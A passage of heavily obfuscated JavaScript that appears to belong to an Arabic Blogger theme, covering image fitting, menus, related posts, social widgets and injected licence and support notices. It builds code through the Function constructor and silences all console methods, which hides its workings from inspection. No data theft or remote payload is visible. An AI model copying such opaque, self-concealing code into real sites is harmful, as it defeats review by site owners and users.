e(n-2,0,n,t-486)}function a(n,t,e,u){return r(n-149,t- -1526,0,u)}if(!o.geQhT(o[c(1880,2015)],a(755,452,0,1327))){function f(n){function t(n,t,r,e){return a(n-375,e-1465,0,r)}function r(n,t,r,e){return a(n-276,r-502,0,e)}if(i.kNJDl(i[t(867,0,976,1464)],i[t(581,0,967,1464)]))_0x158fd5.FB[t(1402,0,1991,1613)][r(2129,0,1946,964)]();else{var e={};e[t(2380,0,2703,1978)]="",e[t(2400,0,2158,1727)]="",e[t(799,0,1166,1428)+"t"]="",e[t(2414,0,1468,1592)]="",n.css(e);var c=n[t(3063,0,2454,2594)](u[r(1920,0,2199,1342)])[t(2186,0,2615,1978)](),o=n.parents(u[t(2316,0,3354,3162)])[r(213,0,764,449)](),f=n[r(1780,0,1015,920)](),s=n.height(),l=i[r(2509,0,1545,480)](f,c);if(i[t(851,0,2584,1621)](i[t(1732,0,3537,2632)](s,l),o))if(i.llLUp(i[t(1886,0,2846,2060)],i[r(560,0,1097,1212)])){var x=UqIiGh[r(1424,0,998,1353)](_0x4da6b8,UqIiGh[t(3197,0,2657,2306)]+UqIiGh[t(328,0,2071,1228)]+");");_0x23f6df=UqIiGh[r(334,0,386,792)](x)}else{var d={};d[t(955,0,2299,1978)]=i[t(3586,0,2289,3286)],d[t(2254,0,1736,1727)]=o,n[r(669,0,793,842)](d),f=i[t(2406,0,3004,2508)](f,i[t(2623,0,1271,1527)](s,o)),s=o}else{var v={};v.height=i.jbgEM,v[t(925,0,1536,1978)]=c,n[t(2048,0,2409,1756)](v),f=c,s=i.RQaGF(s,l)}var p=i[t(1341,0,1123,2104)](f,c)/-2,h=i.GrInQ(s,o)/-2,b={};b[t(1475,0,1551,1428)+"t"]=p,b[r(-257,0,629,-150)]=h,n[t(2188,0,2809,1756)](b)}}var s={};s[a(1750,1697,0,2330)]=o[a(2405,1827,0,982)],s[c(929,1662)]=1e3;var l,x=s,d=(u=n[a(378,916,0,1221)](x,u),this);return o.tFnGj(n,window).on(o[a(-734,361,0,1410)],(function(){var t={xOgsF:function(n,t){return n-t},ObtuQ:"left",kVkGJ:i[r(696,374,285,-633)],oYXqM:i[r(2651,1616,2265,932)],rVmJQ:function(n,t){return i[(e=450,u=1439,c=1159,r(e-340,u-1101,c-128,c))](n,t);var e,u,c},PHNMW:i[e(2047,1376,973,1783)],tGeAv:function(n,t){return i[(e=1395,u=773,c=919,o=299,r(e-142,u- -114,c-374,o))](n,t);var e,u,c,o},lKpgi:i[e(2364,2938,3054,3467)]};function r(n,t,r,e){return a(n-243,t-391,0,e)}function e(n,t,r,e){return a(n-113,t-1200,0,e)}i[r(1602,2119,0,1346)]!==i[e(1593,2277,0,2337)]?(i.yKxPN(clearTimeout,l),l=setTimeout((function(){function e(n,t,e,u){return r(n-475,e-1165,0,t)}d[e(3196,3972,3042)]((function(){var r={FGOKj:function(n,r){return t[(e=1135,u=355,_0x1c84(e-471,u))](n,r);var e,u},DqBMc:t[u(3034,1683,2795,2001)],TgsIf:t[u(1979,1461,1897,1551)],AVByx:t.oYXqM,WEsSv:u(323,1745,-304,669),eOIqU:u(-898,328,945,161)};function u(n,t,r,u){return e(n-246,n,u- -1108)}function i(n,t,r,u){return e(n-311,t,n- -769)}t[i(833,999)](t[u(2709,0,0,1638)],t[i(1977,3013)])?t[u(306,0,0,779)](f,t.tGeAv(n,this)):(_0x3faa15=r[i(713,1260)](_0x3ae7cb[i(1614,2422)]()[u(812,0,0,1366)],_0x49f597[i(1336,1389)+"Data"][u(711,0,0,1563)][i(1614,2025)]().top),_0x3acc2e[i(1078,1533)](i(500,1259),"static")[u(256,0,0,739)](r[i(1138,1301)],0)[u(1228,0,0,739)](r[i(1299,1356)],_0x448c88)[u(1667,0,0,739)](r.AVByx,r[u(-217,0,0,819)]).css(r[i(441,-36)],_0x3dc49e[i(1300,1416)]()).css(r[i(2248,2386)],i(1973,2567)))}))}),u[r(2411,1614,0,2360)])):(_0x384f6c.text(_0x58ef36[e(2528,1681,0,1026)]("_","")),_0x2113bf[e(2873,2897,0,3514)]()[e(2961,2198,0,3039)](_0x5cdf62.children(t[r(1303,2148,0,3059)])))})),this[c(1302,1925)]((function(){function r(n,t,r,e){return a(n-154,r-774,0,e)}var e,u,o=t.Jfxau(n,this);o[r(2660,0,2004,1024)]("src",o[(e=1682,u=1521,c(u,e-13))](t[r(3474,0,2578,2700)])),o.load((function(){var n,t;i[(n=595,t=1423,r(n-378,0,t-372,n))](f,o)})),this[r(1341,0,1342,1539)]&&f(o)}))}_0x46f5f9=!1}:_0x1ee7d8[e(1476,0,1255,1563)]()}(jQuery),i.qEcww(n,document).ready((function(){function t(n,t,r,e){return x(n-279,0,t-1520,e)}function r(n,t,r,e){return x(n-480,0,n-1501,e)}var e=function(n,t){return i[(r=884,e=1429,_0x1c84(e-632,r))](n,t);var r,e};i[r(2195,0,0,2595)](i[r(2035,0,0,2769)],i.eoBQN)?i[r(2369,0,0,3e3)](n,r(2635,0,0,2184)+t(1669,1398,0,1366))[r(2838,0,0,2482)+"rent"]():e(_0x55d809,t(2977,2937,0,2929))[r(3271,0,0,3695)]()})),n(document)[x(-971,0,-22,-474)]((function(){function t(n,t,r,e){return x(n-238,0,r-1149,e)}var r,e;o[t(2982,0,2441,2781)](n,o[t(2259,0,2294,2247)])[(r=1184,e=710,u(r-60,0,e,r- -585))]()})),window._gaq&&window[x(2074,0,1391,2314)].push([i[x(599,0,267,-252)],a]),window[u(906,0,2320,1527)]&&window[u(596,0,2269,1527)][x(-247,0,805,638)]&&window[x(1449,0,400,1315)][u(2855,0,987,1932)].go&&window[u(905,0,2154,1527)][u(972,0,870,1932)].go(),window[u(1819,0,1601,2129)+u(1954,0,2101,2214)]&&function(r){function e(n,t,r,e){return c(n-398,e,t-489,e-419)}n[e(918,106,0,-439)](t[e(349,1314,0,872)]+r+t.NuPUn)}(window[u(2817,0,1380,2129)+"rtname"]),window.FB&&window.FB[u(1367,0,2177,1435)]&&window.FB[x(1037,0,308,266)][u(2007,0,3436,2731)]&&(i[u(2141,0,3377,2698)](x(1812,0,1143,319),i[x(-823,0,95,235)])?window.FB.XFBML[u(2165,0,1640,2731)]():(_0x4d4cbd="",_0x5b71c6=o.coTyF,_0xa78e70="")),window[u(1972,0,1491,2471)]&&window[u(3410,0,2967,2471)].widgets&&window[x(2186,0,1344,929)][u(1425,0,1699,2437)][u(2753,0,1122,2091)]&&(i[x(1510,0,694,1067)](i[u(559,0,1192,1254)],x(1596,0,1362,1947))?window[x(1972,0,1344,2286)][x(1556,0,1310,837)][x(1315,0,964,1320)]():_0x407f0e[x(385,0,1391,744)].push([o[x(-994,0,79,592)],_0x45a244])),f[u(559,0,1051,1635)](x(1008,0,1137,395))[u(2515,0,3315,2897)](),f[u(1700,0,2415,1635)]("a")[x(282,0,1065,840)](),l=!1}))}function u(n,t,r,e){return _0xb32275(n-295,t,n-280,e-398)}function i(){function n(n,t,r,e){return u(e- -958,n,0,e-336)}function t(n,t,r,e){return c(n-356,e,t- -43,e-480)}return Math[t(-6,354,0,668)](x[t(43,163,0,1034)](),d[t(-641,163,0,607)](),document[n(1310,0,0,1423)+t(1309,973,0,769)][n(2506,0,0,1512)+"ht"])}function c(n,t,r,e){return _0xb32275(n-410,t,r- -1430,e-323)}function o(){function n(n,t,r,e){return u(t- -1646,e,0,e-221)}var r={DnPqH:function(n,r){return t.gASNK(n,r)},QBoSx:function(n,t){return n(t)}};function o(n,t,r,e){return c(n-186,r,n-533,e-456)}t.xkkhU(t.eegVd,t[o(470,0,441,252)])?r[o(826,0,659,1259)](_0x5cf646,r[n(0,-113,0,-821)](_0x4665bf,this)):t.toGpN(i)-(x[n(0,1280,0,1486)]()+x.height())<0&&(t[n(0,811,0,900)](t.LZuff,t.ZRYCv)?_0x4d6f67=_0x115b42[o(1707,0,1030,2173)](t[o(375,0,157,829)]):t[o(1297,0,1586,1365)](e))}t[u(2778,1917,1918,3059)](r,this,(function(){function n(n,t,r,e){return u(r- -1264,t,r-449,e-294)}var e,i={iBFJh:function(n,r){return t[(e=1540,u=1955,_0x1c84(u-161,e))](n,r);var e,u},PvBGm:function(n,t){return n(t)},VKPPk:t[o(1728,1937,2511,2990)],yoCjR:t.UxOuw,DtGNA:function(n,r){return t[(e=-278,u=-183,i=-996,o(e-400,u- -19,i,i-395))](n,r);var e,u,i}};try{if(t[n(0,614,474,-233)]===t.IMyzX)e=t[o(46,952,1615,669)](Function,t[o(-1250,-154,783,-281)](t[n(0,289,84,-545)](t.fZIlU,t[o(-417,94,287,-438)]),");"))();else i[o(-180,29,764,-816)](_0x53e3ee,i.iBFJh(_0x571395,this))}catch(r){t[o(785,959,155,1508)](o(822,576,928,141),n(0,-10,814,-33))?e=window:i[n(0,2408,2110,1941)](_0x3d8fc5,_0x2fe0e0)&&(_0x44189a[o(2965,1975,941,2710)][o(1177,634,1467,864)](i[n(0,1835,1140,926)]),_0x300f68.classList[o(-289,187,-313,-330)](i[o(669,1234,1101,479)]))}function o(n,t,r,e){return c(n-313,r,t-208,e-272)}for(var a=e[o(1412,651,1478,909)]=e.console||{},f=[o(-846,-196,330,-34),t.ddPLf,t.dkSjz,t[n(0,-233,96,-789)],t[o(1708,998,358,537)],t[n(0,660,951,192)],"trace"],s=0;t[n(0,250,524,950)](s,f[o(-210,562,-474,630)]);s++)if(t[n(0,-1007,26,45)](n(0,663,1463,2548),t[n(0,1223,513,-341)]))for(var l="5|1|4|2|3|0"[n(0,1358,1228,2190)]("|"),x=0;;){switch(l[x++]){case"0":a[d]=p;continue;case"1":var d=f[s];continue;case"2":p[n(0,1551,1240,218)]=r[o(-785,312,1323,-758)](r);continue;case"3":p[o(1457,1520,1655,2444)]=v[n(0,1783,1758,1853)][n(0,770,550,-522)](v);continue;case"4":var v=a[d]||p;continue;case"5":var p=r[n(0,998,2095,1061)+"r"].prototype[n(0,918,550,-543)](r);continue}break}else{var h={XlERQ:function(t,r){return i[(e=1096,u=1865,n(0,e,u-395,u-248))](t,r);var e,u},chHCm:i[o(1606,902,1823,1585)]};_0x5ccf1e[o(1990,1334,892,1244)+o(2404,1765,1026,2479)](".holder")[n(0,455,1384,2449)]((function(t){function r(n,t,r,e){return o(n-162,e-1038,n,e-284)}function e(t,r,e,u){return n(0,e,t-556,u-216)}h.XlERQ(_0x21307c,t)&&(t[r(3140,0,0,3013)][r(2230,0,0,1672)](h[e(1423,0,1414,705)]),t[r(4083,0,0,3013)][e(981,0,564,717)]("loded"))}))}}))();var a="",f=null,s=t.HQEpa,l=!1,x=t[c(-178,1744,802,1839)](n,window),d=t[u(1526,2010,0,1541)](n,document),v=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t[c(745,767,-308,-615)](n,document)[c(-681,-1284,-238,-812)]((function(){function r(n,t,r,e){return c(n-353,e,n-890,e-142)}function u(n,t,r,e){return c(n-79,e,r-585,e-87)}if(t.AzHJQ(u(1549,0,1826,1863),t[u(-12,0,837,1126)]))_0x529a47[r(1074,0,0,1073)].plusone.go();else{if(t.lJewW(_WidgetManager[u(161,0,1105,1972)+"a"]()[r(1930,0,0,2967)][u(1910,0,971,-122)],t[u(509,0,972,619)])){if(!t[u(2773,0,1772,1259)](t[u(691,0,359,-647)],t[u(-45,0,168,37)]))return;_0x1ea66a[r(2657,0,0,2995)][r(1316,0,0,1712)](t[u(2882,0,2314,2023)]),_0x2777b2[r(2657,0,0,1774)][r(869,0,0,-113)](t.UxOuw)}if(!(a=t[r(2339,0,0,2369)](n,t[r(2342,0,0,2034)])[r(2064,0,0,2390)](t[u(136,0,427,829)]))){if(!t[u(1919,0,1320,1115)](t[r(2377,0,0,1758)],t[u(3107,0,2072,3092)]))return;var i={};i[u(2114,0,1753,1445)]=t.sRBZM,i[r(1834,0,0,1151)]=t[u(2101,0,1858,873)],i[u(-136,0,933,1956)]=t[r(717,0,0,1801)],i[r(2050,0,0,1326)]="s72-c";var s=i;t.EUksJ(_0xe6634f,t[u(1090,0,1824,1100)])[u(2506,0,2015,2269)]((function(){function n(n,t,r,e){return u(n-474,0,t- -495,e)}var t=_0x3832f5(this);function r(n,t,r,e){return u(n-87,0,r-92,e)}var e=t[n(170,382,0,1217)](s[n(928,1258,0,961)])[n(2075,1264,0,1380)](s.FLHbr);t.find(r(957,0,1595,1871)+r(2638,0,1723,2662))[n(755,1264,0,2183)](r(1827,0,1186,1620),s[r(1086,0,1025,685)]+e+");backgrou"+r(2160,0,1292,1430)+r(645,0,1138,57))})),t[u(2080,0,2034,1789)](_0x576226,t.sRBZM)[u(1066,0,1759,1285)](u(2016,0,1094,1020),(function(n,t){function r(n,t,r,e){return u(n-90,0,e-708,r)}return t[(e=1007,i=278,c=822,u(e-419,0,i- -732,c))](s[r(2792,0,3033,2453)],r(2352,0,2695,1824));var e,i,c})),_0x3a0499(t[u(1590,0,1516,489)])[r(2064,0,0,2245)](t.TEcRF,(function(n,t){function r(n,t,r,e){return u(n-333,0,t-997,r)}function e(n,t,r,e){return u(n-70,0,e- -288,r)}return t[r(2763,2007,3003)](e(-206,0,991,832)+"pg",e(2905,0,2710,2067)+r(2193,2837,2586))}))}var l=t[u(-64,0,468,-419)](n,r(467,0,0,1529)+"avascript:"+u(1420,0,1583,2067)+"لمزيد من ا"+r(2389,0,0,1754)+">");l[r(658,0,0,1083)](e);var d=t.Sicuf(n,u(2600,0,1714,813)+r(2316,0,0,2805)+u(609,0,266,-70)+r(1384,0,0,532)+r(930,0,0,1445)+r(1647,0,0,1221)+u(1347,0,338,191)+"<defs><fil"+r(679,0,0,974)+'oeyness"><'+r(1961,0,0,1334)+u(1492,0,2057,2191)+'ourceGraphic" stdDeviation="10'+u(2165,0,1289,807)+r(2127,0,0,3209)+u(1243,0,1477,2471)+'ix in="blu'+u(1949,0,1411,386)+u(3109,0,2065,2031)+'ues="1 0 0'+r(1054,0,0,1726)+r(2107,0,0,2550)+" 1 0 0  0 "+r(680,0,0,-9)+'" result="'+u(820,0,481,7)+u(679,0,1068,95)+'osite in="SourceGrap'+u(2350,0,1703,2565)+'gooeyness" operator='+r(1955,0,0,1279)+u(122,0,845,1286)+"defs></svg"+r(2439,0,0,1727)+u(-82,0,470,1480)+u(2954,0,2165,2520)+u(1018,0,799,697)+u(2310,0,1823,860)+r(1485,0,0,415)+u(2848,0,1964,1769)+'</div><div class="bo'+r(1366,0,0,792)+r(1764,0,0,2703));x[u(1864,0,1865,2396)](o),(f=t[r(2634,0,0,2964)](n,t[r(482,0,0,270)]))[u(1392,0,2062,2316)](l),f[r(2367,0,0,2938)](d),f[u(1064,0,1080,1995)+"re"](t[r(1274,0,0,2218)](n,t.fbXGY)),t[u(5,0,401,618)](n,u(590,0,1493,2049)+"r").hide()}}))}(jQuery),$(_0x57222c(472,648,756,1376)+"sts .post-"+_0xb32275(2997,1579,1953,2007))[_0xb32275(2808,3328,2860,3523)]((function(){function n(n,t,r,e){return _0xb32275(n-379,e,t- -244,e-478)}var t,r={cptqN:function(n,t){return n(t)},EDiYn:function(n,t){return n(t)}};r[n(567,1117,0,854)]($,this)[n(1027,1574,0,1864)+"r"](r[n(597,896,0,817)]($,this).parent()[n(642,1478,0,1147)](_0x57222c(1436-0,(t=2315)-287,2749,t- -346)+n(2561,2232,0,2970)))})),$(".search")[_0x57222c(2435,906,2134,1367)]((function(){var n,t,r,e={Bckwn:function(n,t){return n(t)},OaZxh:"body"};function u(n,t,r,e){return _0x57222c(n-130,t-311,e,n- -1386)}e[u(-160,-1200,0,-510)]($,e.OaZxh)[(n=2164,t=1554,r=1623,_0xb32275(n-69,t,r- -1275,r-218))](u(1423,1274,0,679)+u(566,295,0,832))})),$(_0xb32275(2683,2360,2944,2384)+"e").click((function(){var n={SeWRr:function(n,t){return n(t)},WPLsU:t(863,447,1594,271),SIERh:r(2670,2054,1376,1770)+t(370,337,713,1061)};function t(n,t,r,e){return _0x57222c(n-428,t-353,r,n- -1582)}function r(n,t,r,e){return _0x57222c(n-166,t-476,r,e- -1039)}n[r(399,210,2045,1203)]($,n[r(-636,990,-566,148)])[r(1132,946,1177,476)+"s"](n[r(1137,1697,2181,1853)])})),$(_0xb32275(1786,1639,1755,814)+"le-menu")[_0x57222c(1468,2464,426,1367)]((function(){var n={KHkNc:function(n,t){return n(t)},QgifH:r(76,1018,2096,898),BalJX:r(-419,215,-243,-542),XmIpt:r(298,859,1283,1104),oHGQr:r(862,1151,748,747),uJxdc:r(90,642,1682,666)+"verlay"};function t(n,t,r,e){return _0xb32275(n-8,e,t- -1479,e-290)}function r(n,t,r,e){return _0xb32275(n-31,e,t- -1417,e-49)}n[t(-79,-56,0,-976)]($,".menu-cont"+r(-585,-86,-83,-439)).css(n.QgifH,n[r(-65,145,388,-841)]),n[t(-151,-56,0,346)]($,n.XmIpt)[t(1967,1419,0,1532)](n[r(2112,1557,1462,1849)]),n[t(114,-56,0,552)]($,n[r(99,1064,0,164)])[r(885,-71,0,805)+"s"](t(1245,1505,0,1531))})),$(_0xb32275(1680,2238,1667,2725)+_0x57222c(1195,3288,1742,2220))[_0xb32275(1504,1761,1198,1383)]((function(){var n={sqnpZ:function(n,t){return n(t)},HWoNd:t(1384,911,188,1175)+r(824,638,1068,483),fLMOa:r(2441,3141,2951,2987),ztKuB:"body",PwYrm:t(1036,2011,1637,1007),LcJta:r(1552,1909,1644,2085)+r(1786,2299,1511,1692),xFyyX:t(371,764,448,1423)};function t(n,t,r,e){return _0x57222c(n-330,t-35,r,e- -1730)}function r(n,t,r,e){return _0x57222c(n-16,t-409,t,n- -676)}n.sqnpZ($,n.HWoNd)[r(1158,1698,95,1395)](r(1928,2020,2669,1482),n.fLMOa),$(n[t(1338,1413,1619,685)])[r(839,342,64,-160)+"s"](n[r(2298,2598,1958,2391)]),$(n[t(2298,2048,1127,1211)])[r(2391,2439)](n[t(-261,642,202,783)])})),$(_0xb32275(2606,1729,2059,1077)+_0xb32275(2858,2970,2293,2496))[_0xb32275(1750,1793,1198,2038)]((function(){var n={wFxaD:function(n,t){return n(t)},AAJtV:function(n,t){return n(t)},GoeFH:t(1517,2437,1774,2461)+t(-693,-89,369,-439),crCZV:r(1558,1329,2242,1564),xkTKR:t(1875,1693,1986,1437)};function t(n,t,r,e){return _0xb32275(n-68,e,r- -962,e-436)}function r(n,t,r,e){return _0xb32275(n-387,r,e- -871,e-191)}n[r(2497,0,1302,1828)]($,this).addClass(t(1810,0,2022,1828)),n.AAJtV($,r(2051,0,489,1405))[t(929,0,384,-287)+"s"](t(1792,0,1606,2084)),n.wFxaD($,n.GoeFH)[r(1101,0,180,794)](n.crCZV,n[r(2468,0,2511,1603)])})),$((function(){function n(n,t,r,e){return _0xb32275(n-66,t,r- -79,e-181)}function t(n,t,r,e){return _0xb32275(n-450,r,e- -368,e-401)}for(var r={qYjjE:t(2271,0,2954,2145)+"1",zYDXX:function(n,t){return n(t)},ypNLT:n(3202,2557,2454,2405)+t(1860,0,1356,881)+n(1605,3509,2494,3261),jLwgV:function(n,t){return n(t)},rplMU:n(1732,649,1130,631)+"0",mDOzj:function(n,t){return n(t)},mkSsr:t(1567,0,2124,1485)+t(1887,0,3172,2494),ZMFIg:function(n,t){return n(t)},fzaDL:n(1909,1995,2412,2206)+"nu",JOFvN:t(2952,0,2660,2681)},e=r[n(1103,944,1270,689)][t(1124,0,1346,1844)]("|"),u=0;;){switch(e[u++]){case"0":var i=r.zYDXX($,r.ypNLT).clone();continue;case"1":$(t(886,0,625,799)+n(2314,2053,2540,2693)).html(i);continue;case"2":var c=r[n(2253,1085,1456,667)]($,r[n(2135,2e3,2919,2743)])[n(1971,1337,1840,2252)]();continue;case"3":r.mDOzj($,r[n(3140,3690,2636,3647)])[n(1225,927,1597,702)](o);continue;case"4":r[n(1392,2463,2151,1808)]($,r[t(2860,0,1946,1824)])[n(1123,1324,1597,905)](c);continue;case"5":var o=r[n(2197,1671,2007,2263)]($,r.JOFvN).clone();continue}break}})),$(_0xb32275(1077,154,1207,1197)+"sts .post-title")[_0xb32275(1776,2012,2860,3469)]((function(){function n(n,t,r,e){return _0x57222c(n-200,t-162,e,t- -479)}var t,r,e,u={aiUQm:function(n,t){return n(t)},APwvo:function(n,t){return n(t)},DTBkH:(t=1673,r=1797,e=1e3,_0x57222c(t-107,r-408,t,e- -1661)+n(1601,2166,0,2783))};u.aiUQm($,this)[n(1114,1508,0,547)+"r"](u.APwvo($,this)[n(3350,2761,0,3437)]()[n(1147,1412,0,2391)](u[n(2646,2015,0,2612)]))})),function(n){function t(n,t,r,e){return _0x57222c(n-344,t-257,e,n- -1003)}var r={ZguMT:function(n,t){return n!==t},DZWKj:function(n,t){return n(t)},FAEwl:f(2328,1989,3050,2448)+t(1973,2045,0,2840),REyBj:function(n,t){return n(t)},KVmMW:t(1004,418,0,1616)+f(154,943,460,679),Rfldm:"#mainFixed",SbWyX:function(n,t){return n(t)},hrNiP:"#main-blog",xSBtT:function(n,t){return n+t},QETnV:function(n,t){return n+t},IZxEa:function(n,t){return n+t},UWnOD:f(1949,1466,1587,1073)+t(2151,2019,0,1114)+"lign: cent"+t(1536,1367,0,1463)+f(1545,622,270,633)+t(1904,2470,0,1345)+t(439,447,0,223)+t(906,-15,0,-106)+"-webkit-bo"+t(707,115,0,552)+t(1084,1220,0,2182)+"px rgba(0,"+f(393,1222,1751,1877)+t(1749,1103,0,1117)+t(2326,2657,0,1938)+t(1854,2246,0,2698)+"y: arial; "+f(2260,1951,1264,1744)+f(2938,2031,3034,951)+t(1607,1363,0,1516)+t(656,577,0,1275)+t(1501,1956,0,770)+f(1989,1810,2548,858)+t(1436,455,0,1970)+"ter; font-size: 26px"+f(422,576,1233,763)+f(2222,2575,2927,1993)+f(1702,2152,2474,2321)+"ght: norma"+t(1055,645,0,996)+t(187,-339,0,118)+t(988,1726,0,267)+f(-84,571,508,-434)+t(1258,731,0,525)+t(714,505,0,1200)+f(1898,1543,1393,2036)+f(1779,1741,2596,1096)+f(606,789,-257,1513)+f(826,1114,676,817)+f(893,655,1340,1664)+f(3148,2194,2854,3246)+f(601,888,979,160)+t(1599,791,0,682)+f(875,1608,1358,2350)+"حدث تلقائي"+t(334,-623,0,-458)+f(3594,2583,1956,2927)+f(909,1248,483,529)+f(1731,823,425,874)+f(893,1708,1019,1988)+f(1547,2340,2748,3237)+f(2231,1496,2305,1741)+t(821,-178,0,1303),OUirA:';">2</span'+t(1068,1278,0,1511)+f(2172,2079,1839,2564)+f(2103,1612,2410,1045)+t(2323,1341,0,1432)+f(1302,1233,2105,1642)+f(1448,1289,196,1686)+t(568,169,0,95)+f(3129,2543,3577,1850),PLBke:t(525,1215,0,293)+": 14px; fo"+t(2288,2780,0,3119)+' 400;" href="',empyS:t(1860,1730,0,981)+"ة </a></p><p><span s"+t(520,1064,0,1576)+t(1405,761,0,593)+f(1482,2340,1680,1410)+"ight: bold"+f(146,1124,965,1086),YRtvo:';">3</span>-تملك رخص'+t(952,2,0,833)+f(2934,2566,2483,2951)+f(2266,2129,2663,2185)+t(1372,1005,0,671)+". يرجى الت"+f(968,990,217,898)+'a target="'+t(454,-158,0,-191)+t(243,1100,0,249)+": ",QAsVx:")&body=أكت"+t(1011,1871,0,464)+f(1745,1611,1178,2296)+"يق الدعم </a></p></d"+t(720,272,0,1493)+t(1507,1183,0,1165)+"align: cen"+t(463,905,0,573)+"low: hidde"+f(1394,2281,2627,3377)+'get="_blan'+t(1265,1299,0,1056)+"color: #ff"+f(1625,2482,2393,3531)+f(842,1111,2149,1001),WoYkq:";text-deco"+t(1958,2311,0,1859)+t(430,767,0,916)+f(1149,1e3,910,1379)+f(1138,817,1321,1867)+f(2263,2519,3259,3202)+"ng: 10px 12px;margin: 5px auto"+f(-114,828,1073,320)+f(1556,1801,1317,1719)+f(1397,1177,2067,1077)+"400;line-h"+f(1177,1557,1850,2282)+"2857143;te"+t(1438,1346,0,1011)+t(2330,1540,0,2715)+t(869,440,0,1785)+t(1933,1178,0,2994)+f(823,558,58,-13)+f(2408,2299,1412,2702)+"-webkit-us"+f(2232,1983,2165,976)+" none;-moz"+f(2359,1596,2487,2439)+"ct: none;-"+t(1740,2547,0,975)+t(739,474,0,-5)+t(2149,2525,0,2996)+"ct: none;b"+t(200,-125,0,98)+f(1334,852,1805,661)+t(1682,1016,0,1455)+"0;box-shadow: 0 1px "+t(854,1327,0,147)+t(1e3,-98,0,566)+t(1966,2675,0,2721)+t(1045,1785,0,1098)+t(1611,2127,0,2473)+t(1888,1742,0,2253)+f(413,1315,1395,1046)+t(2107,2007,0,1561)+f(3171,2611,3045,2784)+f(1450,2273,2877,2164)+"-shadow: 0"+f(1555,1516,1303,745)+f(1164,1585,789,1288)+"0,0.2), 0p"+f(1386,1087,473,318)+"0 rgba(0,0,0,0.14), "+t(1212,1995,0,216)+"x -1px rgb"+f(2825,1914,2416,1754)+t(1237,2021,0,1378)+'="',WijCn:function(n,t){return n+t},EtOuy:function(n,t){return n+t},MKcZf:function(n,t){return n+t},VvnhG:function(n,t){return n-t},hLQrZ:t(940,1403,0,241),Ajzqp:"top",RSEgs:"width",jplAx:function(n,t){return n<=t},tpPFS:function(n,t){return n<=t},spWHM:"position",XNTHR:t(715,753,0,407),mJLHr:t(1726,1843,0,1582),MdHYL:function(n,t){return n<=t},fvmXE:function(n,t){return n==t},hilAR:function(n,t){return n<t},YJwcL:function(n,t){return n>=t},rWqyU:f(1484,1893,1744,1097),EMLNO:f(2057,975,675,1086),sZXJc:function(n,t){return n!=t},vrEua:function(n,t){return n===t},LDuQc:"PUmBL",THKDo:f(1979,1064,1223,1827),IxruS:function(n,t){return n<t},beVqG:function(n,t){return n>=t},qABkD:function(n,t){return n<=t},kvkAy:t(1579,583,0,2640),HmmnP:t(972,-70,0,72),oclHo:function(n,t){return n!=t},DMYGv:function(n,t){return n-t},cCSWz:function(n,t){return n<=t},DPeHb:function(n,t){return n-t},uTscj:function(n,t){return n!=t},tRVSv:function(n,t){return n-t},VUsrE:t(1245,193,0,1165),GLoMP:function(n,t){return n<=t},BQorB:function(n,t){return n-t},YRhmQ:function(n,t){return n-t},oylNQ:"overflow",zynwH:t(457,508,0,-561),prTKi:f(2870,1859,1360,1575),TKeLT:function(n,t){return n(t)},sxhxf:function(n,t){return n(t)},jdVkE:t(1967,2986,0,2606),dwOUe:t(1819,2025,0,1516),YbVXu:t(1526,1374,0,1177),jhHrZ:function(n,t){return n!==t},ISaSu:t(1832,1654,0,1025),vLdAZ:t(1919,2441,0,1039),OVsjj:t(1872,1949,0,977),scUCC:function(n,t){return n(t)},esusA:f(1092,625,416,344),nCqco:function(n,t){return n-t},rRezo:f(2338,1793,1472,2168)},e=[],u=0,i=0,c=0,o=0,a=r[f(3125,2616,2224,1667)](n,window);function f(n,t,r,e){return _0xb32275(n-312,n,t- -531,e-173)}function s(n){var t={YwEJN:u(2573,1831,1954,2382)+u(964,-70,364,1288)+e(933,26,-182,356),yMpzl:function(n,t){return r[(u=-983,i=-42,c=-177,o=434,e(u-231,c- -161,i,o-75))](n,t);var u,i,c,o},BPZyE:function(n,t){return n+t},uiBAF:function(n,t){return r[(u=469,i=382,c=856,e(u-298,i-398,c,c-141))](n,t);var u,i,c},XFaTJ:function(n,t){return r[(u=-343,i=-13,c=9,e(u-7,i-17,u,c-315))](n,t);var u,i,c},VFBQI:function(n,t){return n+t},SDuFw:function(n,t){return r[(u=1708,i=793,c=815,e(u-364,c-831,i,c-329))](n,t);var u,i,c},ixUPN:function(n,t){return r[(u=786,i=636,c=600,e(u-81,c-630,i,c-50))](n,t);var u,i,c},KzpYz:function(n,t){return r[(u=1116,i=765,c=627,e(u-90,c-597,i,c-402))](n,t);var u,i,c},GXxEV:function(n,t){return n+t},dnXnu:function(n,t){return r[(u=-112,i=925,c=1123,o=1496,e(u-91,i-941,c,o-185))](n,t);var u,i,c,o},kzIFV:u(2468,2628,1760,1997)+u(1155,1134,1930,1765)+u(934,1186,1843,781)+e(1821,1366,1948,2385)+u(805,1863,770,1063)+e(2119,1236,967,259)+e(1500,1769,2176,2032)+e(-391,433,-389,1291)+e(188,852,1791,257)+"ns-serif,A"+u(-421,-377,384,384)+u(2155,1965,1465,992)+u(1079,1863,1839,2609)+e(2339,1916,1874,2036)+" Symbol;po"+u(864,-649,-202,690)+u(895,2012,1817,2041)+e(2200,1237,1934,736)+e(705,555,233,21)+u(1844,1579,1147,437)+u(2083,517,1543,1112)+u(1411,-173,468,969)+u(739,1153,622,1448)+u(1710,555,1113,132)+u(26,619,198,1250)+e(-187,188,929,1019)+e(1907,1664,2747,2073)+": 100%;z-index: 1;text-align: "+e(419,1488,1366,1162)+u(1203,-805,240,612)+e(198,-156,-673,-987)+" relative;"+e(553,1013,-7,319)+u(442,885,1400,1885)+e(594,753,895,3)+"dth: 600px"+u(1103,1090,419,1267)+": 200px;ma"+u(-664,431,-96,-181)+e(753,1447,2304,1545)+e(1018,1325,1084,347)+u(186,-678,73,-804)+u(1924,772,1762,1590)+e(-449,453,933,954)+e(370,1244,2004,1499)+e(590,829,1275,406)+e(754,-184,361,-1154)+u(829,-665,-164,649)+e(2516,1485,1472,1778)+"2px 1px -1"+e(874,514,-371,1528)+"0,0,0.12);"+u(688,154,376,-18)+u(420,628,302,1142)+e(1071,1495,2576,2441)+e(2168,1586,2270,929)+",0,0.2), 0px 1px 1px"+u(510,1163,1355,1357)+u(1465,210,876,892)+e(-1068,-38,676,-807)+"px -1px rg"+u(347,177,-164,-759)+u(784,1387,359,909)+u(436,726,1346,2194)+u(1912,854,1088,1738)+u(800,-637,164,1200)+u(1823,1008,1491,958)+e(-105,533,-548,139)+e(332,224,1113,878)+e(724,100,659,696)+"; right: 